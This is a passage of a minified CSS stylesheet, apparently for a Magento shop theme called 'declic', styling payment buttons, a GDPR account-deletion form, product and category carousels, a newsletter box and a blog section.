.smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.product-info-stock-sku .configurable-variation-qty{display:none}.mp-gdpr-delete-account{margin-top:50px}.mp-gdpr-delete-account .legend span{color:#db3b21;font-weight:500}.mp-gdpr-delete-account .actions-toolbar{margin-top:25px}.mp-gdpr-delete-account .actions-toolbar .action-delete{background-color:#db3b21;border-color:#db3b21;color:#ffffff;text-shadow:1px 1px 0 rgba(0,0,0,0.25)}.mp-gdpr-delete-account .actions-toolbar .action-delete:hover{background-color:#ba4000;border-color:#b84002}.page-wrapper.declic .avis-clients .section-elem .section_header{margin-top:2rem;margin-bottom:1rem}.page-wrapper.declic .avis-clients .section-elem .section_header span{font-size:20px;font-weight:600}.page-wrapper.declic .avis-clients .section-elem .feedback-carrousel .feedback{display:inline-block;width:185px;margin-right:5px;color:#003B55}.page-wrapper.declic .avis-clients .section-elem .feedback-carrousel .feedback h2.heading,.page-wrapper.declic .avis-clients .section-elem .feedback-carrousel .feedback span.heading{font-size:15px;font-weight:bold;margin-bottom:8px;display:block}.page-wrapper.declic .avis-clients .section-elem .feedback-carrousel .feedback span.note{font-size:12px;word-break:break-word;overflow:hidden;display:block;max-height:85px}.page-wrapper.declic .avis-clients .section-elem .feedback-carrousel .feedback .client{font-weight:bold;margin-top:20px}.page-wrapper.declic .avis-clients .section-elem .feedback-carrousel .feedback .client .rating-label{display:none}.page-wrapper.declic .avis-clients .section-elem .feedback-carrousel .feedbacks.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.page-wrapper.declic .avis-clients .section-elem .owl-controls{width:100%;position:absolute;top:50%}.page-wrapper.declic .avis-clients .section-elem .owl-controls .owl-buttons .owl-prev{float:left}.page-wrapper.declic .avis-clients .section-elem .owl-controls .owl-buttons .owl-next{float:right}.page-wrapper.declic button.btn{color:#fff;border:none;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;font-weight:bold;text-transform:uppercase;box-shadow:none}.page-wrapper.declic .prod-widget{color:#00B389}.page-wrapper.declic .prod-widget h3,.page-wrapper.declic .prod-widget .content-header{margin-bottom:2px;font-size:29px;font-family:Barlow-ExtraBold;text-transform:uppercase}.page-wrapper.declic .prod-widget p{font-size:21px;font-family:Barlow-Regular;text-transform:uppercase}.page-wrapper.declic .section-items{margin-top:30px}.page-wrapper.declic .section-items .item{text-align:center;display:inline-block;width:290px;border:1px solid #dedede;margin:0 5px 10px 0;padding:0px;position:relative}.page-wrapper.declic .section-items .item .item-header{padding:0;margin-bottom:0px;position:relative}.page-wrapper.declic .section-items .item .item-header .product-img{height:145px}.page-wrapper.declic .section-items .item .item-header .item-title{color:#113d67;font-weight:bold;font-size:14px;margin-top:10px;margin-bottom:5px}.page-wrapper.declic .section-items .item .item-header .product-reviews-summary{margin-bottom:0}.page-wrapper.declic .section-items .item .item-header .special-badge{color:#fff;background:#EF1313;height:20px;display:block;padding:2px 0 2px 15px;position:absolute;bottom:-10px;width:100%;width:-moz-available;width:-webkit-fill-available;width:fill-available;text-align:left;font-size:14px}.page-wrapper.declic .section-items .item .item-badge{width:100%;position:absolute;top:5px;left:15px;text-align:left;margin-bottom:10px;height:25px;z-index:10}.page-wrapper.declic .section-items .item .item-badge .text-badge{display:block;font-size:10px;line-height:17px;color:#fff;letter-spacing:1px}.page-wrapper.declic .section-items .item .item-body{background:#EDF3F3;padding:0 0 10px 0;text-align:left;height:150px;overflow:hidden}.page-wrapper.declic .section-items .item .item-body a.product-name{color:#113d67;cursor:pointer;display:block;height:48px;overflow:hidden}.page-wrapper.declic .section-items .item .item-body a.product-name:hover{color:#ff7f00}.page-wrapper.declic .section-items .item .item-body a.product-name h3.item-title{margin:0;font-size:15px;padding:15px 15px 0;font-family:'Barlow-Regular';letter-spacing:normal}.page-wrapper.declic .section-items .item .item-body .price-holder{padding:10px 15px;color:#113d67;font-size:14px}.page-wrapper.declic .section-items .item .item-body .price-holder .item-price{display:block;margin-top:7px;font-weight:bold;font-size:18px}.page-wrapper.declic .section-items .item .item-body .price-holder .item-price .old-price{color:#113d67;font-size:18px;font-weight:normal;text-decoration:line-through;padding-right:5px}.page-wrapper.declic .section-items .item .item-body .price-holder .item-price .old-price .price{font-size:18px}.page-wrapper.declic .section-items .item .item-body .price-holder .item-price .price-label{display:none}.page-wrapper.declic .section-items .item .item-body .price-holder .item-price .price{font-size:22px}.page-wrapper.declic .section-items .item .item-body .product-link{padding-left:5px}.page-wrapper.declic .section-items .item .item-body .product-link a{cursor:pointer;color:#113d67;font-size:14px}.page-wrapper.declic .section-items .item .item-body .product-link a:hover{text-decoration:undeline}.page-wrapper.declic .section-product-items{width:100%}.page-wrapper.declic .section-product-items .item{text-align:center;display:inline-block;width:280px;border:1px solid #dedede;margin:0 5px 10px 5px;padding:0px;position:relative;background-color:#fff}.page-wrapper.declic .section-product-items .item .item-header{padding:0;margin-bottom:0px;position:relative}.page-wrapper.declic .section-product-items .item .item-header .product-img{height:180px}.page-wrapper.declic .section-product-items .item .item-header .item-title{color:#113d67;font-weight:bold;font-size:15px;margin-top:10px;margin-bottom:5px;font-family:'Barlow-Regular';letter-spacing:normal}.page-wrapper.declic .section-product-items .item .item-header .product-reviews-summary{margin-bottom:0}.page-wrapper.declic .section-product-items .item .item-header .special-badge{color:#fff;background:#EF1313;height:20px;display:block;padding:2px 0 2px 15px;position:absolute;bottom:-10px;width:100%;width:-moz-available;width:-webkit-fill-available;width:fill-available;text-align:left;font-size:14px}.page-wrapper.declic .section-product-items .item .item-badge{width:100%;position:absolute;top:5px;left:15px;text-align:left;margin-bottom:10px;height:25px;z-index:10}.page-wrapper.declic .section-product-items .item .item-badge .text-badge{display:block;font-size:10px;line-height:17px;color:#fff;letter-spacing:1px}.page-wrapper.declic .section-product-items .item .item-body{background:#EDF3F3;padding:0 0 10px 0;text-align:left;height:160px;overflow:hidden}.page-wrapper.declic .section-product-items .item .item-body a.product-name{color:#113d67;cursor:pointer;display:block;height:48px;overflow:hidden}.page-wrapper.declic .section-product-items .item .item-body a.product-name:hover{color:#ff7f00}.page-wrapper.declic .section-product-items .item .item-body a.product-name h3.item-title{margin:0;font-size:15px;padding:15px 15px 0;font-family:'Barlow-Regular';letter-spacing:normal}.page-wrapper.declic .section-product-items .item .item-body .price-holder{padding:10px 15px;color:#113d67;font-size:14px}.page-wrapper.declic .section-product-items .item .item-body .price-holder span{color:#113d67;font-size:14px}.page-wrapper.declic .section-product-items .item .item-body .price-holder .item-price{display:block;margin-top:7px;font-weight:bold;font-size:18px}.page-wrapper.declic .section-product-items .item .item-body .price-holder .item-price .old-price{color:#113d67;font-size:18px;font-weight:normal;text-decoration:line-through;padding-right:5px}.page-wrapper.declic .section-product-items .item .item-body .price-holder .item-price .old-price .price{font-size:18px}.page-wrapper.declic .section-product-items .item .item-body .price-holder .item-price .price-label{display:none}.page-wrapper.declic .section-product-items .item .item-body .price-holder .item-price .price{font-size:22px}.page-wrapper.declic .section-product-items .item .item-body .product-link{padding-left:5px}.page-wrapper.declic .section-product-items .item .item-body .product-link a{cursor:pointer;color:#113d67;font-size:14px}.page-wrapper.declic .section-product-items .item .item-body .product-link a:hover{text-decoration:undeline}.page-wrapper.declic .section-product-items.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.page-wrapper.declic .section-product-items .owl-controls{width:100%;position:absolute;top:50%}.page-wrapper.declic .section-product-items .owl-controls .owl-buttons .owl-prev{float:left;font-size:25px;color:#004976}.page-wrapper.declic .section-product-items .owl-controls .owl-buttons .owl-next{float:right;font-size:25px;color:#004976}.page-wrapper.declic .rating-summary .rating-result{width:70px}.page-wrapper.declic .rating-summary .rating-result:before{font-size:12px;height:12px;line-height:12px}.page-wrapper.declic .rating-summary .rating-result>span:before{color:#FFB900;font-size:12px;height:12px;line-height:12px;left:0px}.page-wrapper.declic .categories-sitemap{background-color:#ebebeb;padding-top:47px;padding-bottom:50px}.page-wrapper.declic .categories-sitemap .category{display:inline-block;width:285px;margin-right:10px;text-transform:uppercase;height:190px;overflow:hidden;position:relative}.page-wrapper.declic .categories-sitemap .category span.category-name{font-size:14px;font-weight:bold;border-bottom:1px solid;padding-bottom:5px;width:100%;display:block}.page-wrapper.declic .categories-sitemap .category .category-elem .collapsible{display:none}.page-wrapper.declic .categories-sitemap .category .category-elem .collapsible,.page-wrapper.declic .categories-sitemap .category .category-elem .cat_label{position:absolute;right:0;top:0}.page-wrapper.declic .categories-sitemap .category .category-elem ul{padding-left:15px;padding-top:5px}.page-wrapper.declic .categories-sitemap .category .category-elem li{list-style:none;margin-bottom:0px;cursor:pointer}.page-wrapper.declic .categories-sitemap .category a{color:#004976;text-decoration:none}body.company-account-employee .declic .block-title{font-size:2.2rem;font-weight:300;border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}body.company-account-employee .declic .note{color:#ff0000}.page-wrapper.declic #maincontent{padding:0px}.page-wrapper.declic #maincontent .content-heading{margin-bottom:20px}.page-wrapper.declic #maincontent .widget .title,.page-wrapper.declic #maincontent .widget .subtitle{text-transform:uppercase;text-align:center;color:#00b388}.page-wrapper.declic #maincontent .widget .title{font-family:Barlow-ExtraBold;font-size:29px;margin-bottom:0;margin-top:2.5rem}.page-wrapper.declic #maincontent .widget .subtitle{font-family:Barlow-Regular;font-size:21px}.page-wrapper.declic #maincontent .widget .img{margin-top:10px}.page-wrapper.declic #maincontent .widget .content-wrapper{display:flex;flex-direction:row;justify-content:start}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar{position:relative;width:290px;height:600px;display:flex;flex-direction:column;align-items:stretch}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .img-wrapper{display:flex;flex-direction:column}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .img-wrapper a.btn-browse{position:relative;margin-top:auto;z-index:1}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .img-wrapper a.btn-browse .button{top:-55px}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .newsletter-wrapper{height:auto;background-color:#004976;color:#fff;display:flex;flex-direction:column;justify-content:center;align-items:center}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .newsletter-wrapper .container{margin-top:3px}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .newsletter-wrapper .r1{font-family:Barlow-ExtraBold;font-size:27px}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .newsletter-wrapper .r2{font-family:Barlow-Medium;font-size:19px}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .newsletter-wrapper .form .newsletter{position:relative;border:1px solid #00b388;z-index:0;border-left:none;display:flex;flex-direction:row;justify-content:flex-start;margin-left:12px;margin-top:4px;margin-bottom:14px}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .newsletter-wrapper .form .newsletter:before{content:"";background-color:#fff;width:32px;height:32px;position:absolute;top:-1px;left:-19px;border:1px solid #00b388;border-bottom-left-radius:50%;border-top-left-radius:50%;border-right:none;z-index:-1}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .newsletter-wrapper .form .newsletter input{font-family:Barlow-ExtraBold;font-size:12px;line-height:28px;border:none;width:142px}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .newsletter-wrapper .form .newsletter input:focus{box-shadow:none}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .newsletter-wrapper .form .newsletter .actions{background-color:#00b388}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .newsletter-wrapper .form .newsletter .actions .action{font-family:Barlow-ExtraBold;font-size:12px;text-transform:uppercase;white-space:nowrap;background-color:transparent;border:none;padding:0;line-height:32px;width:84px}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .newsletter-wrapper .form .newsletter .actions .action:after{content:"";background-color:#00b388;border:1px solid #00b388;border-bottom-right-radius:50%;border-top-right-radius:50%;border-left:none;width:32px;height:32px;top:-1px;right:-16px;position:absolute;z-index:-1}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .newsletter-wrapper .form .newsletter .actions .action span{position:absolute;right:-4px;top:0}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .buttons-wrapper{position:absolute;top:0;bottom:0;left:0;right:0}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .buttons-wrapper .flex-container{display:flex;flex-direction:column;height:100%}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .buttons-wrapper .flex-container .flex-space{height:28px}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .buttons-wrapper .flex-container .flex-row{position:relative;height:53px}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .cms-btn{border:none;box-shadow:none;padding:0}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .button,.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .cms-btn{position:absolute;text-transform:uppercase;background-color:#004976;color:#fff;font-family:Barlow-ExtraBold;font-size:17px;line-height:44px;left:50%;transform:translateX(-61%);white-space:nowrap;margin-left:20px;margin-right:20px;z-index:0;min-width:200px;text-align:center;overflow:visible}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .button:before,.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .cms-btn:before,.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .button:after,.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .cms-btn:after{content:"";position:absolute;top:0px;height:44px;width:44px;background-color:#004976;z-index:-1}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .button:before,.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .cms-btn:before{left:-20px;border-bottom-left-radius:50%;border-top-left-radius:50%}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .button:after,.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .cms-btn:after{right:-20px;border-bottom-right-radius:50%;border-top-right-radius:50%}.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .button i,.page-wrapper.declic #maincontent .widget .content-wrapper .left-bar .cms-btn i{margin-left:6px}.page-wrapper.declic #maincontent .widget .content-wrapper .categories{max-width:900px;width:100%;display:flex;flex-wrap:wrap}.page-wrapper.declic #maincontent .widget .content-wrapper .categories.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card{overflow:hidden;text-overflow:ellipsis;width:290px;height:298px;margin-left:8px;margin-bottom:8px;border:1px solid #bebebe;display:flex;flex-direction:column;align-items:center}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card:hover .anchor-wrapper .heading-title{background-color:#fff !important}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card:hover .anchor-wrapper .heading-title:before,.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card:hover .anchor-wrapper .heading-title:after{background-color:#fff !important}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card:hover.hover-green{background-color:#44ac34}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card:hover.hover-green .anchor-wrapper .heading-title{color:#44ac34}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card:hover.hover-turquiose{background-color:#00a4b5}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card:hover.hover-turquiose .anchor-wrapper .heading-title{color:#00a4b5}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card:hover.hover-orange{background-color:#ff7f00}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card:hover.hover-orange .anchor-wrapper .heading-title{color:#ff7f00}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card:hover.hover-red{background-color:#c5143d}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card:hover.hover-red .anchor-wrapper .heading-title{color:#c5143d}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card:hover.hover-magenta{background-color:#7d3189}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card:hover.hover-magenta .anchor-wrapper .heading-title{color:#7d3189}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card:hover.hover-orange1{background-color:#bb6225}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card:hover.hover-orange1 .anchor-wrapper .heading-title{color:#bb6225}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card:hover [data-content-type='row'][data-appearance='contained']{color:#fff}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper{width:100%;height:100%;display:flex;justify-content:flex-start;align-items:center;flex-direction:column}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title{margin-top:12px;font-family:Barlow-ExtraBold;font-size:16px;line-height:40px;position:relative;z-index:0;text-transform:uppercase}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title:hover{text-decoration:none}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title:before,.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title:after{content:"";position:absolute;top:0px;height:40px;width:40px;z-index:-1}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title:before{left:-20px;border-bottom-left-radius:50%;border-top-left-radius:50%}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title:after{right:-20px;border-bottom-right-radius:50%;border-top-right-radius:50%}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title h2{font-size:16px;margin-top:10px;margin-bottom:13px}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title.text-white{color:#fff}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title.title-green{color:#44ac34}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title.title-white{color:#fff}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title.bg-green{background-color:#44ac34}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title.title-bg-green{background-color:#44ac34}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title.title-bg-green:before,.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title.title-bg-green:after{background-color:#44ac34}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title.title-bg-white .title{background-color:#fff}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title.title-bg-white .title:before,.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title.title-bg-white .title:after{background-color:#fff}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title.title-bg-turquiose{background-color:#00a4b5}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title.title-bg-turquiose:before,.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title.title-bg-turquiose:after{background-color:#00a4b5}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title.title-bg-orange{background-color:#ff7f00}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title.title-bg-orange:before,.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title.title-bg-orange:after{background-color:#ff7f00}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title.title-bg-red{background-color:#c5143d}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title.title-bg-red:before,.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title.title-bg-red:after{background-color:#c5143d}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title.title-bg-orange1{background-color:#bb6225}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title.title-bg-orange1:before,.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title.title-bg-orange1:after{background-color:#bb6225}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title.title-bg-magenta{background-color:#7d3189}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title.title-bg-magenta:before,.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .heading-title.title-bg-magenta:after{background-color:#7d3189}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .anchor-image{width:100%;height:100%}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .anchor-wrapper .anchor-image .img{background-repeat:no-repeat;background-position:center;height:110px;background-size:contain;max-height:110px}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .text{font-family:Barlow-Medium;font-size:13px;color:#000;max-width:290px;text-align:justify}.page-wrapper.declic #maincontent .widget .content-wrapper .categories .card .text [data-element="main"] [data-element="inner"]{padding:5px !important}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider{width:100%;display:flex;flex-wrap:wrap}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card{overflow:hidden;text-overflow:ellipsis;width:280px;height:300px;margin:0 5px 10px 30px;position:relative;border:1px solid #bebebe;display:flex;flex-direction:column;align-items:center}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .category-title{font-family:Barlow-Medium;font-size:30px;font-weight:500;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:normal;text-align:left;color:#004976}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper{width:100%;height:100%;display:flex;justify-content:flex-start;align-items:center;flex-direction:column}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title{margin-top:12px;font-family:Barlow-ExtraBold;font-size:16px;line-height:40px;position:relative;z-index:0;text-transform:uppercase;background-color:#f5ba5b}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title:hover{text-decoration:none}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title:before,.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title:after{content:"";position:absolute;top:0px;height:40px;width:40px;z-index:-1}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title:before{left:-20px;border-bottom-left-radius:50%;border-top-left-radius:50%;background-color:#f5ba5b}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title:after{right:-20px;border-bottom-right-radius:50%;border-top-right-radius:50%;background-color:#f5ba5b}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title h2{font-size:16px;margin-top:10px;margin-bottom:13px;color:#fff;text-transform:none}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title.text-white{color:#fff}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title.title-green{color:#44ac34}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title.title-white{color:#fff}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title.bg-green{background-color:#44ac34}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title.title-bg-green{background-color:#44ac34}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title.title-bg-green:before,.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title.title-bg-green:after{background-color:#44ac34}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title.title-bg-white .title{background-color:#fff}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title.title-bg-white .title:before,.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title.title-bg-white .title:after{background-color:#fff}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title.title-bg-turquiose{background-color:#00a4b5}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title.title-bg-turquiose:before,.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title.title-bg-turquiose:after{background-color:#00a4b5}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title.title-bg-orange{background-color:#ff7f00}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title.title-bg-orange:before,.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title.title-bg-orange:after{background-color:#ff7f00}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title.title-bg-red{background-color:#c5143d}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title.title-bg-red:before,.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title.title-bg-red:after{background-color:#c5143d}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title.title-bg-orange1{background-color:#bb6225}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title.title-bg-orange1:before,.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title.title-bg-orange1:after{background-color:#bb6225}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title.title-bg-magenta{background-color:#7d3189}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title.title-bg-magenta:before,.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .heading-title.title-bg-magenta:after{background-color:#7d3189}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .anchor-image{width:100%;height:100%}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .anchor-wrapper .anchor-image .img{background-repeat:no-repeat;background-position:center;height:170px;background-size:contain;max-height:170px;margin-bottom:10px}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .text{font-family:Barlow-Medium;font-size:13px;color:#000;max-width:290px;text-align:justify}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .card .text [data-element="main"] [data-element="inner"]{padding:5px !important}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .owl-controls{width:100%;position:absolute;top:50%}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .owl-controls .owl-buttons .owl-prev{float:left;font-size:25px;color:#004976}.page-wrapper.declic #maincontent .widget .content-wrapper .categories-slider .owl-controls .owl-buttons .owl-next{float:right;font-size:25px;color:#004976}.page-wrapper.declic #maincontent .widget .section-elem{display:flex;justify-content:center;align-items:center;flex-direction:column;height:auto;margin-bottom:15px;position:relative;width:100%}.page-wrapper.declic #maincontent .widget .section-elem .bg-layer-parent{width:100%}.page-wrapper.declic #maincontent .widget .section-elem .bg-layer-parent .bg-layer{background:linear-gradient(rgba(0,42,64,0.6), rgba(0,42,64,0.6)),url('../Nws_Declic/images/img/background.jpg');width:100%;height:335px;background-position:-580px -345px;background-size:2380px;filter:brightness(50%) saturate(2.5)}.page-wrapper.declic #maincontent .widget .section-elem .pagebuilder-column-group{width:100%;position:absolute;left:0;top:0}.page-wrapper.declic #maincontent .widget .section-elem .pagebuilder-column-group .banc-img img{margin-left:40px;width:80%;margin-top:45px}.page-wrapper.declic #maincontent .widget .section-elem .pagebuilder-column-group .conceptor-content .banner-text span{color:#fff !important}.page-wrapper.declic #maincontent .widget .section-elem .pagebuilder-column-group .conceptor-content .conceptor-heading{margin:0;text-transform:uppercase;font-weight:bold;color:#00b389}.page-wrapper.declic #maincontent .widget .section-elem .pagebuilder-column-group .conceptor-content .conceptor-heading:first-of-type{margin-top:8px}.page-wrapper.declic #maincontent .widget .section-elem .pagebuilder-column-group .conceptor-content .conceptor-heading:last-of-type{margin-bottom:8px;margin-top:5px}.page-wrapper.declic #maincontent .widget .section-elem .pagebuilder-column-group .conceptor-content .pagebuilder-button-primary{background:#00b389;padding:5px 17px 6px 17px;right:35px;position:absolute;margin-top:10px;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px}.page-wrapper.declic .blog-section-home .blog-wrapper .blog-heading{margin:0;color:#fff;text-transform:uppercase}.page-wrapper.declic .blog-section-home .blog-wrapper h3.blog-heading{margin-bottom:5px;font-size:20px}.page-wrapper.declic .blog-section-home .blog-wrapper h4.blog-heading{margin-bottom:25px;font-size:15px;font-weight:normal}.page-wrapper.declic .blog-section-home .blog-wrapper .pagebuilder-column-group .blog-column .blog-img img{width:100%;height:135px !important}.page-wrapper.declic .blog-section-home .blog-wrapper .pagebuilder-column-group .blog-column .blog-title{color:#fff;text-transform:uppercase;font-weight:bold;font-size:20px;height:45px;overflow:hidden}.page-wrapper.declic .blog-section-home .blog-wrapper .pagebuilder-column-group .blog-column .blog-desc{color:#fff;text-align:justify}.page-wrapper.declic .blog-section-home .blog-wrapper 